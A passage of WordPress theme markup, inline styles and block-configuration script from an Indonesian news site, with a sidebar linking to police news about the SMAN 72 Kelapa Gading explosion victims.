					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Prompt !important;
				}.tdi_45 .td-audio-player{
					opacity: 0;
					visibility: hidden;
					height: 0;
				
					font-size: 13px;
				}.tdi_45 .td-read-more{
					display: none;
				}.tdi_45 .td-author-date{
					display: none;
				}.tdi_45 .td-post-author-name{
					display: none;
				}.tdi_45 .td-post-date,
				.tdi_45 .td-post-author-name span{
					display: none;
				}.tdi_45 .entry-review-stars{
					display: none;
				}.tdi_45 .td-icon-star,
                .tdi_45 .td-icon-star-empty,
                .tdi_45 .td-icon-star-half{
					font-size: 15px;
				}.tdi_45 .td-module-comments{
					display: none;
				}.tdi_45 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_45 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_45 .td-module-title a{
					color: var(--kattmar-text-accent);
				}.tdi_45 .td_module_wrap:hover .td-module-title a{
					color: var(--kattmar-secondary) !important;
				}.tdi_45 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                
                    margin: 0 8px 3px 0;
                
                    padding: 4px 8px 3px;
                
                    color: var(--accent-color);
                
                    background-color: var(--kattmar-secondary);
                
                    font-family:Prompt !important;font-size:10px !important;line-height:1.2 !important;font-weight:600 !important;letter-spacing:1px !important;
                }.tdi_45 .td-module-exclusive:hover .td-module-title a:before{
                    color: var(--accent-color);
                
                    background-color: var(--kattmar-primary);
                }.tdi_45 .entry-title{
					margin: 0px;
				
					font-family:Prompt !important;font-size:12px !important;line-height:1.2 !important;font-weight:400 !important;
				}.tdi_45 .td-block-title a,
				.tdi_45 .td-block-title span{
					font-family:Prompt !important;
				}.tdi_45 .td-subcat-list a,
				.tdi_45 .td-subcat-dropdown span,
				.tdi_45 .td-subcat-dropdown a{
					font-family:Prompt !important;
				}.tdi_45 .td-post-category{
					font-family:Prompt !important;
				}.tdi_45 .td-editor-date,
				.tdi_45 .td-editor-date .td-post-author-name a,
				.tdi_45 .td-editor-date .entry-date,
				.tdi_45 .td-module-comments a{
					font-family:Prompt !important;
				}.tdi_45 .td-read-more a{
					font-family:Prompt !important;
				}.tdi_45 .td-load-more-wrap a{
					font-family:Prompt !important;
				}html:not([class*='ie']) .tdi_45 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_45 .td-image-container{
					display: none;
				}.tdi_45 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_45 .td-module-container:before{
					bottom: -10px;
				}.tdi_45 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_45 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_45 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_45 .td-image-container{
					display: none;
				}.tdi_45 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_45 .td-module-container:before{
					bottom: -10px;
				}.tdi_45 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_45 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_45 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_45 .td-image-container{
					display: none;
				}.tdi_45 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_45 .td-module-container:before{
					bottom: -10px;
				}.tdi_45 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_45 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_45 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"modules_on_row":"","limit":"4","hide_audio":"yes","image_floated":"hidden","image_size":"td_300x0","show_btn":"none","show_audio":"none","show_excerpt":"none","show_review":"none","show_com":"none","show_date":"none","show_author":"none","show_cat":"none","f_excl_font_family":"901","f_excl_font_size":"10","f_excl_font_weight":"600","excl_padd":"4px 8px 3px","excl_margin":"0 8px 3px 0","f_excl_font_line_height":"1.2","f_excl_font_spacing":"1","excl_bg":"var(--kattmar-secondary)","excl_bg_h":"var(--kattmar-primary)","excl_color":"var(--accent-color)","excl_color_h":"var(--accent-color)","f_title_font_family":"901","f_cat_font_family":"901","f_meta_font_family":"901","f_ex_font_family":"901","f_btn_font_family":"901","f_header_font_family":"901","f_ajax_font_family":"901","f_more_font_family":"901","f_title_font_size":"12","f_title_font_line_height":"1.2","f_title_font_weight":"400","title_txt":"var(--kattmar-text-accent)","title_txt_hover":"var(--kattmar-secondary)","all_modules_space":"20","meta_padding":"0","art_title":"0","category_id":"","modules_divider":"solid","modules_divider_color":"var(--kattmar-accent)","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1948","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_transform":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "1";
block_tdi_45.block_type = "td_flex_block_1";
block_tdi_45.post_count = "4";
block_tdi_45.found_posts = "3119";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "780";
tdBlocksArray.push(block_tdi_45);
</script><div class="td-block-title-wrap"></div><div id=tdi_45 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2025/11/08/rs-polri-serahkan-jenazah-farhan-hamid-dan-reno-syahputradewo-ke-keluarga/" rel="nofollow bookmark" class="td-image-wrap " title="RS Polri Serahkan Jenazah Farhan Hamid dan Reno Syahputradewo ke Keluarga" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/uploads/2025/11/img-20251107-wa0001_ratio-16x9-1-300x169.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2025/11/08/rs-polri-serahkan-jenazah-farhan-hamid-dan-reno-syahputradewo-ke-keluarga/" rel="bookmark" title="RS Polri Serahkan Jenazah Farhan Hamid dan Reno Syahputradewo ke Keluarga">RS Polri Serahkan Jenazah Farhan Hamid dan Reno Syahputradewo ke Keluarga</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2025/11/08/jenguk-korban-ledakan-sman-72-kelapa-gading-di-rumah-sakit-kapolri-ungkap-29-korban-masih-dirawat-intensif/" rel="nofollow bookmark" class="td-image-wrap " title="Jenguk Korban Ledakan SMAN 72 Kelapa Gading di Rumah Sakit, Kapolri Ungkap 29 Korban Masih Dirawat Intensif" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/uploads/2025/11/Screen-Shot-2025-11-08-at-174937-4241085712-300x202.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2025/11/08/jenguk-korban-ledakan-sman-72-kelapa-gading-di-rumah-sakit-kapolri-ungkap-29-korban-masih-dirawat-intensif/" rel="bookmark" title="Jenguk Korban Ledakan SMAN 72 Kelapa Gading di Rumah Sakit, Kapolri Ungkap 29 Korban Masih Dirawat Intensif">Jenguk Korban Ledakan SMAN 72 Kelapa Gading di Rumah Sakit, Kapolri Ungkap 29 Korban Masih Dirawat Intensif</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2025/11/08/tim-psikolog-polda-metro-dampingi-keluarga-dan-guru-korban-ledakan-sman-72/" rel="nofollow bookmark" class="td-image-wrap " title="Tim Psikolog Polda Metro Dampingi Keluarga dan Guru Korban Ledakan SMAN 72" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/uploads/2025/11/kepala-bagian-psikologi-biro-sdm-polda-metro-jaya-akbp-ida-bagus-gede-adi-putra-yadnya-1762536003181_169-300x169.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2025/11/08/tim-psikolog-polda-metro-dampingi-keluarga-dan-guru-korban-ledakan-sman-72/" rel="bookmark" title="Tim Psikolog Polda Metro Dampingi Keluarga dan Guru Korban Ledakan SMAN 72">Tim Psikolog Polda Metro Dampingi Keluarga dan Guru Korban Ledakan SMAN 72</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2025/11/06/pererat-sinergi-kabid-humas-polda-metro-jaya-gelar-ngobrol-bareng-wartawan-polri/" rel="nofollow bookmark" class="td-image-wrap " title="Pererat Sinergi, Kabid Humas Polda Metro Jaya Gelar Ngobrol Bareng Wartawan Polri" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_300x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2025/11/06/pererat-sinergi-kabid-humas-polda-metro-jaya-gelar-ngobrol-bareng-wartawan-polri/" rel="bookmark" title="Pererat Sinergi, Kabid Humas Polda Metro Jaya Gelar Ngobrol Bareng Wartawan Polri">Pererat Sinergi, Kabid Humas Polda Metro Jaya Gelar Ngobrol Bareng Wartawan Polri</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_47{
                    vertical-align: baseline;
                }.tdi_47 > .wpb_wrapper,
				.tdi_47 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_47 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_47 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_47 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_48 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>

/* inline tdc_css att */

.tdi_48{
margin-top:-10px !important;
margin-bottom:-10px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_49 .tdm-title{
					color: var(--kattmar-text);
				}body .tdi_48:hover .tdi_49 .tdm-title{
					color: var(--kattmar-text);
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_48:hover .tdi_49 .tdm-title{
					cursor: default;
				}.tdi_49 .tdm-title{
					font-family:Prompt !important;font-size:16px !important;line-height:1.2 !important;font-weight:600 !important;letter-spacing:0.5px !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_49"><h2 class="tdm-title tdm-title-sm">Political</h2></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_50 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_50" >
<style>

/* inline tdc_css att */

.tdi_50{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_50 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_50 .td-image-container{
                	display: none;
                }.tdi_50 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_50 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_50 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_50 .td-module-container:before{
					bottom: -10px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: var(--kattmar-accent);
				}.tdi_50 .td-module-container{
				    border-color: #eaeaea !important;
				}.tdi_50 .td-post-vid-time{
					display: block;
				}.tdi_50 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_50 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_50 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Prompt !important;
				}.tdi_50 .td-audio-player{
					opacity: 0;
					visibility: hidden;
					height: 0;
				
					font-size: 13px;
				}.tdi_50 .td-read-more{
					display: none;
				}.tdi_50 .td-author-date{
					display: none;
				}.tdi_50 .td-post-author-name{
					display: none;
				}.tdi_50 .td-post-date,
				.tdi_50 .td-post-author-name span{
					display: none;
				}.tdi_50 .entry-review-stars{
					display: none;
				}.tdi_50 .td-icon-star,
                .tdi_50 .td-icon-star-empty,
                .tdi_50 .td-icon-star-half{
					font-size: 15px;
				}.tdi_50 .td-module-comments{
					display: none;
				}.tdi_50 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_50 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_50 .td-module-title a{
					color: var(--kattmar-text-accent);
				}.tdi_50 .td_module_wrap:hover .td-module-title a{
					color: var(--kattmar-secondary) !important;
				}.tdi_50 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                
                    margin: 0 8px 3px 0;
                
                    padding: 4px 8px 3px;
                
                    color: var(--accent-color);
                
                    background-color: var(--kattmar-secondary);
                
                    font-family:Prompt !important;font-size:10px !important;line-height:1.2 !important;font-weight:600 !important;letter-spacing:1px !important;
                }.tdi_50 .td-module-exclusive:hover .td-module-title a:before{
                    color: var(--accent-color);
                
                    background-color: var(--kattmar-primary);
                }.tdi_50 .entry-title{
					margin: 0px;
				
					font-family:Prompt !important;font-size:12px !important;line-height:1.2 !important;font-weight:400 !important;
				}.tdi_50 .td-block-title a,
				.tdi_50 .td-block-title span{
					font-family:Prompt !important;
				}.tdi_50 .td-subcat-list a,
				.tdi_50 .td-subcat-dropdown span,
				.tdi_50 .td-subcat-dropdown a{
					font-family:Prompt !important;
				}.tdi_50 .td-post-category{
					font-family:Prompt !important;
				}.tdi_50 .td-editor-date,
				.tdi_50 .td-editor-date .td-post-author-name a,
				.tdi_50 .td-editor-date .entry-date,
				.tdi_50 .td-module-comments a{
					font-family:Prompt !important;
				}.tdi_50 .td-read-more a{
					font-family:Prompt !important;
				}.tdi_50 .td-load-more-wrap a{
					font-family:Prompt !important;
				}html:not([class*='ie']) .tdi_50 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50 .td-image-container{
					display: none;
				}.tdi_50 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_50 .td-module-container:before{
					bottom: -10px;
				}.tdi_50 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .td-image-container{
					display: none;
				}.tdi_50 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_50 .td-module-container:before{
					bottom: -10px;
				}.tdi_50 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_50 .td-image-container{
					display: none;
				}.tdi_50 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_50 .td-module-container:before{
					bottom: -10px;
				}.tdi_50 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"modules_on_row":"","limit":"4","hide_audio":"yes","image_floated":"hidden","image_size":"td_300x0","show_btn":"none","show_audio":"none","show_excerpt":"none","show_review":"none","show_com":"none","show_date":"none","show_author":"none","show_cat":"none","f_excl_font_family":"901","f_excl_font_size":"10","f_excl_font_weight":"600","excl_padd":"4px 8px 3px","excl_margin":"0 8px 3px 0","f_excl_font_line_height":"1.2","f_excl_font_spacing":"1","excl_bg":"var(--kattmar-secondary)","excl_bg_h":"var(--kattmar-primary)","excl_color":"var(--accent-color)","excl_color_h":"var(--accent-color)","f_title_font_family":"901","f_cat_font_family":"901","f_meta_font_family":"901","f_ex_font_family":"901","f_btn_font_family":"901","f_header_font_family":"901","f_ajax_font_family":"901","f_more_font_family":"901","f_title_font_size":"12","f_title_font_line_height":"1.2","f_title_font_weight":"400","title_txt":"var(--kattmar-text-accent)","title_txt_hover":"var(--kattmar-secondary)","all_modules_space":"20","meta_padding":"0","art_title":"0","category_id":"","modules_divider":"solid","modules_divider_color":"var(--kattmar-accent)","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1948","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_transform":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 